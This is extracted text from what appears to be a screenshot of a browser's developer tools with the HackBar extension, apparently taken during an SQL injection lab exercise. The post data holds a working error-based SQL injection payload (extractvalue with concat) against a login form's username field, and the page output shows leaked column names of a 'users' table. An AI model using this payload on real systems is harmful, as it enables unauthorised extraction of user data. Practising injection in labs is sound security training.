 XPATH syntax error: '~user_id,first_name,last_name,us'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))
#&passwd=